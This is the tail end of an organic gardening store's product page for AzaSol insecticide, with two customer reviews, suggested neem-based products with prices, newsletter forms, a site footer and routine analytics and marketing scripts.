                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have been looking for years for a product for Japanese Beetles that doesn't burn my roses in high temperatures.  Azasol does the job and more:  I really believe it repels the beetles as well!  The beetles are ignoring my roses, hallelujah!  After spraying the roses with Azasol, they stopped landing on them and moved on to my zinnias.  So I started spraying the zinnias as well and they are not present on them either!  </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works</strong></div>
         <div class="rev-info">Apr 29, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Josh Houle</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Flower thrips, cleans these up really good. You'll need atleast three to five applications. Depending on the severity of infection. </div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/debug-turbo/" title="DeBug&reg; Turbo"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450500-MGK-Debug-Turbo-2024-300x300-C.jpeg" alt="DeBug&reg; Turbo" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/debug-turbo/">DeBug&reg; Turbo</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $83.99&ndash;$299.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/molt-x-azadirachtin-insecticide/" title="Molt-X&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332771-bioworks-molt-x-insecticide-300x300-C.jpeg" alt="Molt-X&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/molt-x-azadirachtin-insecticide/">Molt-X&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $275.00&ndash;$890.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/azatin-o-ohp-azadiractin-insecticide/" title="Azatin&reg;  O"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222210-Azatin-0-300x300.jpg" alt="Azatin&reg;  O" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/azatin-o-ohp-azadiractin-insecticide/">Azatin&reg;  O</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $336.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/neemix-4-5-botanical-insecticide/" title="Neemix&reg; 4.5"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457640_neemix4-5_32_oz_300x300.jpg" alt="Neemix&reg; 4.5" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/neemix-4-5-botanical-insecticide/">Neemix&reg; 4.5</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $270.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/neem-oil-concentrate-insecticide-fungicide-miticide/" title="BONIDE&reg; Neem Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-300x300-C.jpeg" alt="BONIDE&reg; Neem Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/neem-oil-concentrate-insecticide-fungicide-miticide/">BONIDE&reg; Neem Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $11.99&ndash;$34.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/azaguard-azadirachtin/" title="AzaGuard&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222204_azaguard_9-2022_300x300-C.jpg" alt="AzaGuard&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/azaguard-azadirachtin/">AzaGuard&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $275.00&ndash;$2,495.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/azaguard-azadirachtin/obliquebanded-leafroller-control" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/azasol-water-soluble-powder/obliquebanded-leafroller-control" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '5470');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1457620',
ecomm_pagetype: 'product',
ecomm_totalvalue: 19.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                                                

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "AzaSol",
     "ProductID": "1457620-G",
     "SKU": "1457620-G",
     "Categories": ["Obliquebanded &amp; Pandemis Leafrollers"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457621_azasol_75oz_600x600-C.jpg",
     "URL": "https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/obliquebanded-leafroller-control",
     "Brand": "Arborjet",
     "Segment": "Pest",
     "Description": "OMRI Listed. This Non-Oil Based & Water Soluble Powder Is Effective Against A Myriad of Insect Pests.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
